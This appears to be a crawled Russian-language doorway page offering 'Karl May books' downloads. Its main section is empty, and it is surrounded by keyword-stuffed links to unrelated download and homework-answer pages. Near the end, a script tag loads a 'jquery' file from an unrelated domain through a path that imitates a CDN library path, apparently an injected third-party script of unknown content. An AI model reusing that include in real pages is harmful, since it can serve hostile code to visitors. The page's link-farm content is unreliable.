

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iigaehodu.pwnela.com/re0ar6-skachat-karl-may-knigi.html
body_size: 1873
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карл май книги - iigaehodu.pwnela.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iigaehodu.pwnela.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карл май книги</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="re0ar6-knigi-skachat-dlya-ibook.html">Книги скачать для ibook</a></li>
                                <li><a href="re0ar6-kurenkov-zhenschina-vozduh-skachat-besplatno-mp3.html">Куренков женщина воздух скачать бесплатно mp3</a></li>
                                <li><a href="re0ar6-raspisanie-avtobusov-volgodonsk-sarkel.html">Расписание автобусов волгодонск саркел</a></li>
                                <li><a href="re0ar6-voroniny-313-seriya-skachat-cherez-torrent.html">Воронины 313 серия скачать через торрент</a></li>
                                <li><a href="re0ar6-security-plugin-android-virus.html">Security plugin android вирус</a></li>
                                <li><a href="re0ar6-kak-sozdat-svoy-shablon-oformleniya-dlya-prezentacii.html">Как создать свой шаблон оформления для презентации</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-summaya-veza-z1amig-sag-tekst-pesni.html">Суммая веза з1амиг саг текст песни</a></li>
                                            <li><a href="re0ar6-shablony-priroda-dlya-prezentacii-powerpoint-skachat-besplatno.html">Шаблоны природа для презентации powerpoint скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-gdz-po-algebre-mindyuk-makarychev-8-klass.html">Гдз по алгебре миндюк макарычев 8 класс</a></li>
                                            <li><a href="re0ar6-www-gov-kz-blanki-statotcheta.html">Www gov kz бланки статотчета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-gdz-6-klass-matematika-rabochaya-tetrad-merzlyak.html">Гдз 6 класс математика рабочая тетрадь мерзляк</a></li>
                                            <li><a href="re0ar6-muzyka-pechali-skachat.html">Музыка печали скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-dragon-tactics-memories.html">Dragon tactics memories</a></li>
                                            <li><a href="re0ar6-shema-aviapark.html">Схема авиапарк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
